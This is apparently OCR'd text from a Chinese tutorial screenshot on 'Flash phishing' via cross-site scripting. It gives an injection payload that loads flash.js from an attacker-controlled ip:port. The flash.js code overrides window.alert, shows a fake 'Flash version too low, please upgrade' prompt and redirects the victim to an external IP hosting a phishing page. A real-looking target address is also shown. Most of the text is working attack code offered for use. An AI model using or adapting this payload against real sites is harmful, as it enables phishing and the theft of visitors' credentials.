 flash钓鱼
将项目源码放到web网站里，修改flash.js第10行的链接为项目的首页链接，然后在漏洞处插入
payload：<script src=http://ip:port/目录/flash.js>
不安全 | 120.27.61.239:8004/source/xss_a/index.php
1 window.alert = function(name){
2 var iframe = document.createElement("IFRAME");
3 iframe.style.display = "none";
4 iframe.setAttribute("src",'date:text/plain');
5 document.documentElement.appendChild(iframe);
6 window.frames [0].window.alert(name);
7 iframe.parentNode.removeChild(iframe);
8 }
9 alert("您的FLASH版本过低，尝试升级后访问该页面!");
0 window.location.href="http://139.9.198.30/index.html"
120.27.61.239:8004 显示
您的FLASH版本过低，尝试升级后访问该页面!
确定
485610251正在观看直播